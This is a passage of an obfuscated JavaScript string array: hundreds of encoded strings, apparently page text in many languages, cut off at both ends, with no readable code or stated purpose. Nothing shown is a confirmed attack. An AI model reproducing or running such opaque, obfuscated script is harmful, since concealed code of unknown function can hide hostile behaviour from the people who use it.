Ioc4QG','icnKywrHzge7','ig5NihbHz2T1Bq','ihnWB2XLXi1UB3m','lJe2nJGSnc4YnG','Z4poR861Z4iGZRhpGm+mim66','ysbZysbIyxDHDa','Cvnivfa','lJa0mdiGmc4Xmq','zcbOywX0zw4','z1Ldt3u','CdmYnJqGB2zMCW','A2uUierLDhrLia','rxTMAwXSlxj1Ba','16lxNcdxMDEt15KG15hxMDEM','nhONlZ48Cgf0Aa','Cfm0D1jiq0zYmq','ACoNAw4','yM9KEq','BwvUz2fTyMLSia','zgrPBMCTCMLNAa','zgvYC3rHyw5Kzq','Aw5MBW','mtaWjq','inEP15hxLsdxLnEFinEE16y','iocKUEcLIYWG4ksK4kwliocKUocKPa','A3HMrgm','4ksc4ks44ks+4ksOiocKUEcLIocKGG','BwvUBMvZA2uSia','ntKYotHRAuH4zNK','q2KGC2LHBw8GCq','igLKpxrLEhq3mW','BKDUufy','B3aTy29SB3i9iW','ihzPzgvYzs4','4lIc4lMj4lIT4lIb4lIZ4lIR4lIz4lIu','CcbVzMzZzxq9ma','zgfUigTVCMfRla','seP1z2y','qufbD0nbuufbqq','AhLqBvG','uhjVDMPLCMf2yq','B8w+BSoPihbVA3jH','W6z0DgvYlG','rxzLBIbNzwr1Ba','ug91CIbWCM91DG','o3DOAxrLlxnWyq','ExDoyNa','ms42mdaYideUna','mZaGmZaIihHTBa','AgvPz2H0oIaXlG','DKjmtKq','igXHBMDRywGGDG','rNvSzgBdUhiGB3a','7j6G7iUC66EmioQ4SoUlPoUMRoYlREYlNoYyPa','DhvUANvRA2fUia','CgeUiefZihrHCG','zsbYzxn0zsbWBa','DMvKzw55lcbHia','Aw9UpteUmsb2Aq','W7n3lcbRBgLRBMK','z29wzfO','ugvYzM9Tyw5Jzq','DdOGmJaWo3n0CG','CM9IW7q','qwj5ihvKB3DVza','ywrPzw50pJXNia','uKvAqvG','DhrVBtOGmxjLBq','mdTIB3GTC2L6Aq','2kJzHcdyP9Me2yxyQTIN2kJyUq','mtaWjtTIywnRzW','BMeGDhDVAMvQia','mZm0otK2mMLsrNPUBa','D0jVEd0ImcaWia','C3rVCcbPzd1ZDa','vMvYAwzPC2vYzq','u2fOA2fUigfUza','igrLihzLCMLMAq','qMTvtui','DMhfOwvOBYbWXzLP','zw4UifDLBM4GAW','Dxz3EhL6mtiZna','CMDIysG3mYWGmq','C3reqNK','wMeGEM1Vz2XQAq','ZRxoVsdpHC+aZQZpGC+hZR/pHq','Aw5Nlw1Vzgu6Ba','BMvHCKDYywrPzq','mtzOltiUmJqZDG','2k3zGTMclG','Awq7yM9YzgvYlq','lJu0nIa1lJq1na','igfYigvZyxrLia','W6aGzgv2B25Vigu','zd1TmZK1lJG5la','Bgv2yxiGywXNDq','0ylqScdqVDcWincY0ydrITc3','BNn0zxiSigrYDq','Eti9iJiWiJ48lW','iIb4mJ0ImtuIia','4ksW4kwh4ksciocKLEcKVYdGPiBGPkOG','AMfUAMu','B21XtNvuuuPPwa','tMeGAMfUzwXHia','ACoHihtdRw5OiglHUQm','uxPdugG','zwW9iM5VB3bLBG','z2H0pw5VCM1HBa','tgvPC3r1BMCGDq','C2v0ptaGC3rVCa','Aw5OlI4U','mI4XidqUoca0lG','ptm1mI4YnYb5mq','zY8YmdaWl3n2zW','nJf2mY4ZmJLJma','B2PHDxmGzw5Uzq','pxn0B3aZmJGWia','zsWGzgeGBMLZDa','s0LgDwm','Aw5LlwHLAwDODa','ms42mtCYideUnq','ntiTmc4Wody2lq','vMvYAwzPCxvL','Eg1SBNm6CMrMpq','CMvZCg9UC2vuzq','ogq4pJWVC3rVCa','EcbZB2XPzcaJyW','rLLwB1K','q29TCgXLDguGzq','zxrLBIbPBIbKzq','zs1JB250zw50oG','vYbVA25Pzsb3zq','ideUnJi3ltaUnq','Ahr0CdOVl3D3DW','y2XPyYbLBIbwzq','ogWTmc40mJeZia','zgeGC3rLimsnB3y','B3BeM2S','BMnP','CMHMCffSneD3CG','EIbMAwXSpxvYBa','15NxNTEv16OG157xM9ECinEP','EhnHshy','Dgv4DenVBNrLBG','psiXmc40ntqIlW','zw50zxi','nsaWlJm0nJiGma','y29SB3i6icnLzq','iL9IBgfUAYiGCG','wvn0vKK','q1vMEvq','zw50pJXWyxrOia','CI4UlG','ChG7iJ4','whLgte8','A2jHBMCSigKTyW','phn0B3aGB2zMCW','igTSAwTUAxrLia','mteYoc0WlJe1nW','lJKTlJn2ltuUoq','otu2mtmSndqWlG','qKDKqLrvrufbta','C3rYysbKAsb2zq','zsbPihnPz3vYBG','BIbQyxrRyw1PCW','DhjHBNnMB3jTpq','ug/eJwfRywP0zsa','ywXPz24TAxrLBq','z3jHzgLLBNrvBG','Cg9ZAxrPB246ia','yM94o2zVBNqTzG','zxi6idfWEcbZBW','0lFqSnc00ldrH9c40ylqTsdqVG','DK5XteS','vwDWsuO','Dg9WlwnVBg9Ypq','B24GCgv1DcbWCG','wgHhwxC','ug90DNjKAxrLia','s3rcwvy','igzPBgW9iZy1nG','BgWTCNvSzt1LDG','CIbHDcbKDsbLCG','6k+35A6m5OIq5lUL5lIl5Pon5l2C77Ym6AQm6k+b','ysbZA29UDhjVBa','l3bUzZTIyxnLnG','odKTnI41ntK2lq','r3nTq2W','ChG7','iglgSog7M2mGBSoGBYa','zxjPzMLLCMeU','Aw5NlxjPz2H0oG','ig9UihrHCMTPCW','AwTRzxiGzhuGCa','DLvVAfq','y29SB3i6icnIyG','zwn0pJXWyxrOia','igeGq2vUDhjHBa','u29WuNq','ug9KBwLLBMT5','nYaWlJa1mtKTma','CMvJDdCYotKGDW','D2vIA2L0lxrYyq','ptu0oc43otCGEq','AwuGyxvMiokaNSoCyG','z3vYyw7dP2eGzge','zxzLAwXPz2LUzW','ExzKr3e','zNDwruO','yMeGzg9RB27eJwe','z30Nigq9j200lG','BgheJxrL','vmoPCM1PBM9Z','mc4XnZK1ltaUma','DhnuuKS','msa0lJGTnc44ia','DgvZign6Dg93Aq','C1DIuLO','y3rVCIGICMv0Dq','nhyXlJGXndjOlq','2yxySDIN2kZyUDIPinIJ2yxyPW','AgfU','AxiU','nZqGos41odG0yW','zYb4BwXUCZP2pq','C2HLCNvTigvYBa','ywmGA2LSA2eGCW','lJaWndKTmc4WmW','zYb0XRa','zsbNzwvUihjVyG','zxHJzxb0Aw9U','EwnOihbVEM9ZDa','ChjVDMu','7kEaioYvIUYCVoUPTcdSLyGG65cP64Ui','y29SB3i9i2q4za','BxzWEMe','CKnYCM8','ECsXBI4Gr8o2CMv2','t0vMvvi','7yAG7zw07jw8io2vQEUlIoUlPc4','zw5NzxnHAgfUia','mc43yY4XltiUnW','tM9YXjDKyw1PimsV','mJ0ZmJeUmZC+pa','lJGYmdCGmc0ZlG','igLUzgLJyxrLia','yM9YzgvYlxjHza','igzPBM5Zig7dPwC','zdzKnJ48l3n0BW','zsbvssbfBw9QAq','zw1HAYbRzxnLBa','B3bLBMvYig5VCG','u2X1DgBdTNiGDxa','imw8zsbQzxn0zCwB','BMC6igjVCMrLCG','rgeGzg9RyCw+zxq','rLPJAxC','B2jVDgfZ','BYbKzsbVDxrYyq','Ed0ZntaUndyGEq','qM1krfe','ntfJmZT0zxH0lq','Aw50zxi7AgvPzW','Befjsfe','lwHLAwDODdOGmG','zxjPzMLRyxnPlG','yNvRyw4GCM9IBW','ZRuGZ4hoV868Z4dpJm+e','zxrHBMrVigWNyq','ideWmcu7zgLZCa','DMvZBMLJAq','nZeXmdeGmc44oq','AhfAv0O','ig5OAEg7H20GDUg7Psa','mNWWFdr8nxWXFa','D3CUy2XVDwrMBa','igfIC29SDxrLoW','uLzjC3y','Ce9PuNK','vwrluwK','owGXlJmYnhONlW','y29TCgXLDguUDa','AgLUzgKGBwfUlG','oda1ldeUmtu1nG','mtu3nc0WlJa1mq','B3zHXAuGyMv6Cgu','vxjTzwq','swHYzxiGvMvYyG','Bd11CMWOi2XPBG','0l7qSTc10lO','igTLC2vSyw1HDa','inEM16JxMDEAinEC15hxK9Ev','igTOW6fJlIblAgK','lJuZmsj4BwXUCW','yLz6EgC','BNnPDgLVBJOGyW','vMvYAwzPW6TYzw4','Bg9YoIaJzMzMoW','DgLZBML0zq','mJzWEdSIpG','pc9HpJXZCgfUpG','ihbYENL0CNP5Bq','zwz0oIa1ChG7Da','nty1pJWVC3rVCa','AsbLihnPy3vYzq','B3jLzMvYCMvY','ifn5BwjVBcWGtG','ndu3ltuUmdy4nW','nZuSmcWWldaUmG','DdT0CMfUC2L0Aq','AIbxzxj5zMLRDq','Dc1ZAxPLoIaXna','yxjLBNq7y29SBW','ugf0AwTYAw5PBq','idaUmdqXmYaWlG','q29TCgXLDguGDa','zgvYBgLUztTJBW','AmoTBsbJ4BUNysbI4BQH','yxr0yweGA2vZDa','5BQp44cc5B2t5RkH5PYj5yMP5l2z5Q2L6AQK5PE2','zgL2','zguGy2HHCxvLia','icyGC2vJDxjPDa','EMeGDMvYAwzPAW','CY4Gv2fUBMvLCG','qMvxtvy','C3rYB2TLlxDPza','CMLKo3bSywnLlq','mde4nYaWlJaWmq','ysbSyw5NA2fOia','i0ePpJWVCgf0Aa','inIX2kJyP9IQinMg24ZyS9IQ','v2LNsvm','mc4Wotu4ideUmW','CLnWywnLt25vCW','EdTKAxnWBgf5oG','CMfKAxvZoIaWoW','qKHxwgfKmeeXqG','B3v2zxiGBwfPCW','ideUnZvYzw0','oIaXChGGC29SAq','twvkDMy','lJGYmtuGmc0ZlG','ltmUmI0ZlJHOma','BIbZzwT1BMrLCG','yxjPihnLDgLHCa','lJm5ntrSlteUnW','DgvJAgfUz2u','ltaUmdaXmxONlW','lJa4mduGmc4Wmq','BgfUz3vHz2vZ','zxPWAwvJEMvUCW','ywnLlwjLDhDLzq','2kFyTTI62lCG2lNzHnMjinIQ','CIbXDwuGDM9JW6O','m002CcT5z3PyCG','Dg8GDw4Gy29UDa','vg9KAxn0ysWGzq','lJL6BteTlJfSnW','zwz0ihn0zxbZla','Au9vC3PNqKyRuW','igjHAhDHiefUza','0laG0lFqScdqSTc10ydqUnge','nZKTms4Znte0ia','DxjUkq','Bg9HzgLUzW','ywXPDmoP','lcdrGTga0y/qSDcY0laG0lq','ignLBNrLCJTQDq','ALHuDwLoB0LbBG','A2fUihrHig5Vzq','nJy2mYaXlJCWmG','DgPvwKe','Aw4Uie9Wz2f2zq','CgfNywW','BM9VCgvUzxiGBG','CI10yJT0zxH0lq','DMvYAwz5','4ks14kwh4ksW4ks/4kwE4ks+4ksiiocKLEcKSa','ihnHDwD1BwfZia','mZCZmY0ZlJC4mG','zsbWCML0AxnUAq','uhjPDMfJEq','D3aTBg9NAw4','zxPHDMuU','DMD9jYbKpsDTna','lJi1ihK9nta3ia','ugfYysbWCM92yq','u05cA0S','nc0ZlJmTmI4Zlq','y29SB3i6i2q5za','lJmTnc40idqUna','4ks24ksW4kwn4ksK4kwh4ksc','DxnPyq','Ahq6idq4ChG7BW','DI0ZlJm3mtzOmq','lteUmJuXmsaWlG','zgf0ihuGzwvUia','nsKGzMLSBc1YDq','BNjODNG','BKfYALm','E2LWFq','5lQ66zAt44gN44gc44kl44gt44gO44ks56k66kQn','AwDODdOXmdaLoW','CKDYywrPzw50ia','Bw9YysbWCMvKia','4lIi4lIQ4lIT4lIAlG','rgHWD08','Dw1Uo21HCMDPBG','mJ0ZntGUnJGGEq','mdK0ideUnJe3mG','As50zwXLz3jHBq','tNbXufe','zw50CY8XlJeVia','t0HLr0e','ntqYlJnSmtaUoa','Awq9CMvJDdCZma','ms0WlJyXntiTmq','DguGB3ddQxjHDgK','idqUocaYlJeGna','5OQ844gx44gM5l+D5OYb44gx44gM44gp44gG44gv','B3jKo21HCMDPBG','B2uGvuKSifjVyG','ig7dO28GW6KGDw0G','vMfODMLZDhvZAq','mdi5n3mWlJa2mq','zsbLBsbwzxjPzG','4lIz4lMm4lIN4lMi4lIY4lIe4lI44lIt5lIn5PIV','lteUnta5nc0XlG','y+g6P24GXjhdOw5OigC','C2vZDMLUzhvLDa','4ksQ4kwn4ksW4ksK4kwn4ksV4kwh4ksviocKMG','BCoGigFdOcbNAMvU','Bgv0igLOBwLUzq','ige6Ag92zxi','ignPihnVBM8GCa','yMLSAxr5igXPBG','mc44otC5ltaUoa','15xxKDEv15G','m3yXlJmWotnOlq','DhtdPcbLDcbVBgu','pc9NpJXSAw5Lyq','CJ0Jotm5mZKZpG','C2HPzNrlzxK','BM9ZDcbWCNxfVMe','vMLSBgTVCG','BhPMvLe','yCsnB3zHBSoTBsbT','ywrYzxnPBMLUia','iocKHEcKQocLJEcKR+cKPEcKVIdGPkJGPlK','zgv2yw0GzxrTzq','AgvPz2H0oIaYCG','y2XHDMLLCG','C3zNpIa8yJ5fBG','2yxzHTUm2kOG2kFySDIN2kBzHW','teDSDNy','C3r5Bgu9D3jPDa','mc00lJGTmI4Xlq','t1juuMy','4ksV4kwl4ksciocKLEcLIYdGPkRGPylGPla','ntT3Awr0AdOGna','vgfZDgf0Dxi','DY53mY5VCMCVmG','44k544kV44gV56s644gv44km44gM44ge44kl6Acg','q2JHU50GBEg7MxqGy2G','ZRuGZ4toUC+cim61Z4hoS86X','zgLZCgXHEtPUBW','DhjLDgnOpw5VCG','ufbWzge','0jFqSncY0yRrGngi0lxrGTc1ia','Xi1VDMf0lcbZDhi','W7HYzsbUzwrLBNm','igzPBgW9DxjSka','Bg5ZoMrJpwH0Da','vhvUz2D1ihnLyG','we5pseK','AwnVBIjDlcbSAq','pgjYpJXZCgfUia','CM9ZDhjLzg7dRwm','EwXHihrHBwfTBa','zgLLBNq3mZiXkq','BM9YBwfSo2P1CW','EM1Jrhm','4ks/4kspiocKNocLIocKUocLHYdGPjxGPl8','15xxOIdxLnEE16NxMDEE15qG','CM9Rzs1SAw5LAG','vuLctxy','uuv6zfO','ms41mda2ltaUnW','nZCWnsbYEt00lG','mtuSmcWWldaUmG','zxi7Dgv4Dc10CG','ifnPzsWGzgfZCW','CxvLC3rHignVBG','inc30ldqSTgk0ydrInc10l3qUa','mtKZidaUnte5nG','yM9YzgvYlxDPza','Ag9ZDg5HBwu','AwDUoIbYAwDODa','15NxOnEAinEO15xxKDEv15G','iduWn2GZnI4YyW','uhjPDgLZBML0zq','ifnPzsbLAw4Gtq','4ksh4ksOiocKUocKPocLJEcKR+cKVUcKQUcKQa','lJG1mJKTmY4WnW','qwj5y2HVBsbWCG','2yJzGTIQ24WG2yFBJnQginMf','ote3idaUmde5nq','vhj5AW','D0jVEd0NmcaWia','Z4hoVYdoTC+aZRhoU86UZRJoTq','CMLNAhq6ic41CG','qwv1sum','ihb1BhnL','FdeXFdj8oxW4Fa','vgvYBwLUzxOGBa','nda2oty3neDNDhLLrW','vMvYAwzPCxvLia','t2THBCw+AwVIGky','zxqGzNldPw4G','igrLihBdQxjPzMK','vfDOt2u','EcGWlJiWodCXmq','rg/eN3j1BgfUXlf5','5P+L5OkO55Qe6l+E5O6L55Qe5A6j5ywO5OcN44cc','CxvLihvZDgvKia','whL4DYTOvwfQzG','CMDPBJOGmdTVDG','4kwn4ksHiocKQUcKSa','zgeGC3rLimsnBg8','mMmWideUnZe5oq','z2LMDLi','y2HYAxr0zsbKDq','zKnzwgm','vufMteW','BfLUEfO','Et00lJaXmtu+pa','ztSGyM9YzgvYlq','q29TCgXLDgeGCq','DgG9nduUnZaXia','Aw5UlIbpChbNyq','4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','t3vIs0O','DevLyM4','AxtdQsbWyxiG','0lRqU9cW0llqUncW0ylrG9ga0la','mJuTmI44nty4lq','vsbWCM96B3j1ia','ltaUmdGXnsaWlG','ic4UlG','ugDmuwm','ig1YzCw+ysa','BM5HBIbKDsbRyq','vxnSB3zP','Bg9YoIbIBgfJAW','uhjPXi1LA2fQDgu','zw50yxiUlI4','0l7rGTcY0yRrGnc00lxrGTc1lG','oc0YlJq4otGTmq','lteUndmZos0WlG','C3rHBMuGBMLQzq','C3rPBguV','DguGBMeGt3BeM8wz','ms4WnZa0DJeUna','mde2owmWltaUoq','oMjVCMrLCI1IBW','ysD5ysb0XlfRBge','BgTvAva','15NxOnEAinEO15xxKDEv15GG','BMeGC3BdQsbRBmoH','y2NIGkyU','vhjVBMCGy+g7RweG','DLLcAwTvmJjXvG','mJa2ideUndaZnG','y2vyzge','zhrjrNK','44gx44gW44kj44gp44gk5B6f44gH44gp44gG44gv','C2zVCM09iNjVDa','ENnyANy','B246ihzPC2LIAq','yxrPB24GD2LUza','zwfYr3jHzgLLBG','15ZxL9ELicyG15txL9Ew16C','zxHPW7nUigfUDgu','A2ZdOxzLC25Py2e','igq9j202mc42mq','im+dZ43oVC60ZRxpG86UZ4iG','DgfUDdS','D3jHCdOGD3jHCa','ywrKrxzLBNrmAq','B3jKzxi6ida7yG','z30IihrYyw5ZzG','yxmGDgfYzwfZia','2lNzHDMe2QNySDIVinMiinIN','mtTMBgv4lwrPCG','nhWXFdj8mhWZ','64Ie66w07is47jQu','mda7BgLUzs1Ozq','x2jSyw5R','4ksv4kwaiocKHUcKTEcKTUcLJEcKR+cKLEcKPa','64UKlIdRGQJSNyaG64UO6Roe6Rcaia','44gx44gM44gp44gG44gv44ge44cc','C09Sv0O','zMLSBd0Joti5mG','u1nwuw4','CgDPzNrLCM5Hia','z3jPzc10zw1WBa','Dg9tDhjPBMC','CMvHzhLtDgf0zq','DgfWysbYzxn0yq','CM9KExrPlcbRyq','4ksv4kwn4ks34ks+iocKLEcLIYdGPldGPya','vKzhvLC','Aw5Zyw4GB2XKDq','qMPfyuq','y29WEq','2k3ySDUm2yuG2k7yTDMi2lxBJa','s2PeuMm','4ksW4ksO4kwhiocKLEcLHYdGPllGPl/GPi8','A8oPBsbQC291ihu','y2HLy2TIB3G','yxn0yxr1CMK','zfHkEfy','zwH0W6r2W6r0ig9U','CgLYBweSihbPBG','ntGXltaUnJq4nW','idjYzw0','DwfZAs4UlG','wMfZzwjUB3n0','z2fWoIaXmNb4oW','sfrMtK8','oc00lJGTnhyTna','CK5ewNq','pc9Yzwn0pJXWyq','DxnPysbIECwLigq','CMvTo2zVBNqTDW','rNvSzgBdUhiGzgK','2kFyTTI62lCG2yxyUsdyP9Me','wMjMy3O','0jiG0l/rGnc+0lFqVTga0lxrHG','DwOU','C3rVCdmYnJyGBW','AxL6ugS','BMKGCMvKB3nSAq','Z4BoRm67ZRxoUC6Xim+eZRFpGG','zJe+pc9WyxrOpG','BY4UlG','mc4WnZC2yY0WlG','BwvXywm','o3bHzgrPBMCTDa','CMvZzxj2zsb5pq','ufbnt1O','Dg9WigLKpxn0BW','CMvTida7BgLUzq','vgvYBw9Z','CxnizuK','zw50','zgeG','ocaZlJa5nZKGmq','nZ48l3bHDgG+pa','u01iAgq','16RxOnEq15NxNq','mda4ncaWlJaYmG','uhjLig5HC3rHDG','z1vPzvu','ywH3ysbbBMrHia','BcbMB250lxzHCG','qNvRDgLRyw4GyG','CdOVl2nYzwf0Aq','otqXnIaWlteUnq','otuTmY42mJq1EG','rfzkq3u','Bxv0BW','zw1NW6uGC2LRA2u','vgLRCMLUyw1Hla','C2zVCM09Bwf0CG','mdGWmdi0ldi5ma','pJXWyxrOignSyq','lwjVEdTKAxnWBa','z2LMDgvYBMeGBq','B25JB250zxH0Bq','lcaU','vgvYBxm','mc4XntmZCZaUmq','yxNeSw4','ntmUmZKXoduGEa','os4YodmGEte9nq','zMDHyMvUig3dVhm','zwLRW6qGBxv1Dgu','psnKnMq2zdy+pa','zgLZCgXHEtOGAq','lJq1ndeGmJqUnq','mJ0ImJKUntq2iG','incYinga0lxqTncWlcdqSG','idaUodC0osaWlG','2ymG2kxzHTIZ2kFzHIdzHDMg','v2LUzg93CW','DgfWCgvUig1Lzq','y2hdP8oJBYb1C2fU','ywf0lG','mJvYzw0','mda7AgvPz2H0oG','vMvYAwzPy2vYla','B3aZmJK4ig9MzG','BM5LC2TL','mc4ZmJGZltaUna','ywrHDgTLigL6ia','u05rwgG','zsbvssbtEw1IBW','yxvMieLOCMvYia','rg9RB27eJwv0zsa','uhjLC3rHC2KGjG','DhjLyMeGChjVDG','Dxm6idjWEdTJBW','2yGG2yBAR9MhinIV2kFySDUm','os0XlJa4nZuGmG','yxK6igzSzxG7zW','uhjLC3nPB25Lia','otKTnMuTncaTma','CNG9nc43nZa1ia','mc4Wndq3ltaUma','DM9VCMrHDcb1ia','XjbP4BUbDsbRAg/HUQnU','uK1Tvgm','yw41n2jjofrrlW','v1LNswO','lJyZntH2nc41mW','o2XPBMuTAgvPzW','DxnLCKfNzw50','sezsBxO','DMvYB3zHBMLLlG','mZGXmJC7C3rYBW','svvezLu','0ypqSYdqVDcW0yFqUnc9lIa','vNrNDfy','BwXUCZ1ODhrWoG','ihrHA2vUihzHBG','AezswuW','igrLignVBNrPBG','yxjhCMfKAwvUDa','mZqZpKvUDgvYpa','0j/qVTgc0llrITga0ltqTDgc0lu','txzKAhG','vhj5y2SGCmoL','W6DIAxiGywteSw0G','odaWmJqSmJC2lG','wKTtD2u','CMeGzMXLCIbZDa','Dgf0Dxi','ndmGms4YnZq4ia','A2JdTg5NimsrXRdHU6nJ','mJ01mJyUmdGGEq','yw5ZCgfYzw50oW','AKDNtue','BcbMB250lxDLAq','BI4GvmoKBCoKihnH','t3BeM8wzB3BdOw7dREkaPG','ttm1ms40idu0nq','zZOGyM9YzgvYlq','l3jLy3q+phjLyW','AwfUDd1UB3jTyq','lJaZnJqTmc4XnG','AwHTAw5LBG','BMeGDMhfOw9Qihq','pwv2zw5VzgqGAq','zIb5B3vYignVBG','6Ag65BQp5A6m5OIq77Ym5lIn6io95Ps55y+y6Ag6','BwvUzxj1C2THia','Au9Ivhu','2ytzInIT2kKG2kFzHnMf2yhyPW','vM5UAKi','rhldVgnRzw4GDw4','B24GC2vPihvUia','EM5HXi1LBMKGAsa','AfPtA0C','nZi0mMmTmc4YnW','nZmGmJuNihHTBa','DgfIBgu','yw5Kig5VDcbVDa','B3r2CSspDguSimw+','zxmGAhvTywLU','ALzKs0W','nJyXltaUodC1mG','mtK0idmUmZCXnG','vMvYAwzPy2fYzq','ign6XyjVD2LLA2K','ihDPzhrOoIaXma','DhjHBNnMB3jToG','lteUnJaWmNONlW','AMrAEgi','ihn1B3jPDgv0Da','DCw8ECsh','z1DkBu4','Ahj3v1G','ExHqwu0','C3tdPhrPz3qSigq','BNrLCG','DgfZDgLLCMe','CMLKlwfYzwe6ia','BwW6C3bHy2u9Ca','nc4ZmdGGmJeUoq','u3rSyCsnDguGysa','pJXSAw5LignSyq','BYbSyw5NzsbWyq','vLvWEKm','BMeGvMvYAwzPAW','CMrLBsbLBsbXDq','mc4YnJaXnc05lG','44gu5Awr57se5P2H5lU2','DgvYBq','nJi3lteUnte0nq','DxjUB3n0ihzLEG','ihjVyM90','zw5VzgqGAgvPzW','nIWYlJCWotqTmG','CgJHUQnPimsrXRdHU6nJia','B3jKzxiTCMfKAq','CgDHDMvUzsbMCG','ioYxSoQYSoYDMcdRS7tSLyJSNyqG6Rka','BIbJDwKGC29UBW','uLflBLfdC1zkuG','C3rVCd48l2XPBG','Bw9PDgv0DhuSia','ihrHCMvMyxmGza','ss9VuKPVnxzArG','EMf2wfbXBM5Vmq','5zci44gV44cb56k66kQn44ks44kV44oQ44od44kV','nZa4ltaUnJu3nW','DhnWyw43mZe1ia','DgLUzYb0AguGyq','wuHdv2e','tgfTy0i','tMfNC2fZywDHDW','44kT44o844oC44o844oj44gU5lIk44gN','4lIe4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI4','y29VA2LL','im+dZ4xoVC61Z4FoR8+dZRxpHa','ywTVDIWGA2XPAW','4ksw4kwh4ksc','DNrpEwO','rNnqu0TwuuXbsa','BgW9iZaWmdaWma','AcbPBNrLihddPsa','idaUmdG0mJKTnq','ms42mZu4DI01lG','qufbnM1bqufgmW','vSoPCMLMAwnHDgK','BMeGDMhfOwKGDgK','svjJEu8','EgnkA08','BvPrD0u','qwP2sxm','Bg7eM255ihyGCg8','wufoqva','BhrY','zZOGmdTIB3jKzq','Aw5Uzxjive1m','4lIG4lIX4lII4lIb4lIY4lIJ4lMa4lIk4lI34lMi','Z4iGZ4dpGC6TZ4doTC65im69','pc9HpG','nZm0yY0WlJiXmG','ZR0GZ4doU86TZR/oVsdoSS6U','yMvIzxjHCgeGCW','15VxK9EzinEC15txLDEB15NxLW','inEq157xQI4','y3vYC29YoIbWBW','ANL0Du4','vLLJB2u','mte0ms0ZlJe4nG','B3i6icnMyMfKna','EKHUr3u','B2DLigPLihrYzq','ywLZzxn0ysb2yq','oMfMDgvY','CMvTB3zLq2HPBa','inQP2ytBJnQPinQP2yBBJnIV','2yhyTnIN2leG2k/zH9Um2k8G','DMvRlcb0ywTVia','Z4toTYdpG861ZRNpGC6Sim+a','lteYlJi5mI0ZlG','0j/rGnc+0llqTDga0y/qSTcW0l0','zxr0W6qGB2XLDca','BMfRyw4','Bu1mue0','zZ48l3n2zZ48yG','vgvRyw4GjIb0yq','DgvJBgfKBW','vgv4Da','BMuGC21LANuGCW','qufKvefbqu9WzW','oM5VBMuNpG','pc9ZCgfUpG','mJGYltnLltr6jW','CLDJy04','CNrHBNq7yMfJAW','A2fSBwfKXlheN8sXBG','Edi9iJe1iIb5mq','C2vIywXPA255yq','0lJqS9gd0ydqVDc+0yhrGIdqVG','C3zNFsiGDhjHBG','2kxyTnIN2lhyQsdyPDMe2yRzHW','4lMm4lIc4lIT4lIh4lIe4lI44lIt','6AMx6k2j5OkO5PIV5lQ66AgE','44k544gO44k744kT44oL44oQ44og44kJ','zML4zwq','Aw46ida7B3bHyW','mMHjCtrPvJHRmG','CNmUie7dPxiGzgu','nsb5ptuZmY43ma','0jFqScdqTncWinc00l7qUTcW','AwXgs3O','CMf5','iIbHBhq9iIiGlW','otqZDI01lJK4oq','vg8GChjVDMuGDa','uLDIqLy','lJaWmteGmc4XmG','vMLurKjkmZfLza','vunwBwW','lIbbCgfIAwXHia','ig1VzxqGzguGyG','igLNAMvUlcbRBa','tuLzAxu','4ksM4ksS4ks+4ksp4ksb','yw51C2LHigrLBG','vhvNyxnHBIbTzq','ysbUzsbVBIbPBa','BMKGDgfTyw1Syq','DhvOAw4GC2eGCa','ACoZBI4','nta3lJG4ot48CW','uhjVDMvYysb1ia','ugf0DMLYDgLUDa','y1vfDey','odeGEte9ntq3lG','CM5LihnRywWGDq','ChjVDMPLCMu','y2u6ig5VD3jHCa','iocKPUcLJEcKTEcKVUcKSocKVIdGPjxGPl4','CMfYzsbJAguGBG','Aw46ida7BgLUzq','lJiYmIb4ptm2nW','44gc44gQ44gF44gm44oT44oC44od44oi44gN44gV','igLUBgLUzs1MBa','ywzHzMe7yM9Yza','DhjHCIbXDwuGBG','nwW1lJeGnI4ZEG','wff6BMW','u3rSyCsnDgu','0luUlI4','y3rHlMLVl25HBG','wMzQuge','r2vYW6DLAYbRACwF','2kRyO9Um24ZyRYdAQDMg24ZyRW','BMLLDcbHBMrLCG','D3aTywrTAw4','15NxNsWG15ZxL9ELinEI15W','Au5Xv2K','CgXLDgfUzg8GBa','mtj8mhW1Fdz8nW','vIbVDSsBXzLVDMfJ','qNzRv1K','otCTnI45nZy4lq','oIa0CMvTidaGmG','ndy3ideUnJi3lq','nsWWldaSmc4Yma','C2zVCM06ihjVDa','lJu1nJuGmcaWlG','zgLUz3vUz2vU','B21AzK4','DgfUz2vUDgjVCG','DgvWlIbuyxnRCW','DgG9nteUnJG0ia','s0HOD2K','DMuGA29YywTLia','DMT1lG','ioobQ+ocIoocI+odKEodLEocQEodVoodNUodSW','ihzLCMLMAwTHCW','tw9Tzw50lI4U','DdCZmtKPigzPBa','ngmWltiUmIaYlG','EdTJB2XVCJOGyG','BwfYz2LUlwjVDa','zKjHC3q','CNbYW7XMDw5NC3m','Asb0AEg6V3aGDog7Pwm','mc4WnZCZltaUma','AwSGu2fOA2fUlG','sgvYigfKXlfTXlfU','44k744kT44oL44oQ44og44kJ44ks56k66kQn44gz','ig9Yzg5PBMCGza','CgfKzgLUzZOGmG','otuXDJaUmde2oq','lcdoV867ZR/oUS67ZRFpGC+o','lJy4mtiTmc44mW','BLLJuKK','B2LUoIbYB3vUza','BeX0yxi','mc4WnJLSltiUnW','iIb4mJ0ImJGUnq','rurfALq','ohW2Fdb8mW','Aw5KAsbRDw5Nia','CJ0JzdHKogq4pG','ChjLC3mUAg9Sza','4lIN4lIz4lIv4lIX4lIN','mI4ZltKUmsaXlG','yxrOigq9iK0Zoq','igrPBIbMB3jIAq','zsbUB24GzgL2zq','sLvPDK4','A2T1BMfZC2eSia','vgLLDg9ZDw9Qyq','mt01mJiUndGGEq','zsbUB3qGCM9IBW','C3rVCYbWyxnVCW','2kpzHTMdinIL2yByS9IN2yy','zxjPzMLRyxnPia','rLbQwNu','y1nZwK8','tNv0ENvUz3nIzq','te9twvO','idXZDMCGDMLLDW','qNDQqMe','ihbLCMzVCM1HBG','ZP/oUsdoTC+bZRpoSC+dZQ/oTq','re1lzMm','odH2ltuUotG5na','BIWGA2XPAYbVCa','ihnLCIbJB25JBa','44gelI4U','DgvSC2vZDhjPBG','BNrLBNq6ignLBG','5lQg44gx44gM44cb44gc44gQ44gF44gm5lQ66zAt','zMLSBd0JzdzKnG','C28UieXHCYb0yq','CMCVmJaWmc9ZDG','6RcC7j24ioYGLEUZTa','4ksv4kwn4ksY4ks/4ksviocKLEcKSocLH+cKGG','EdTTyxjNAw46ma','DujKvMy','nJa5ihKYptu1mG','BMC6ida7ihDPza','ntyGmI43oda2lq','uhjLDMvYAMfUAG','AwDODd0XmdaLia','BMNeHYWGXBXLig5P','q29UzMLKzw50Aq','DgG6idnWEdTZDa','s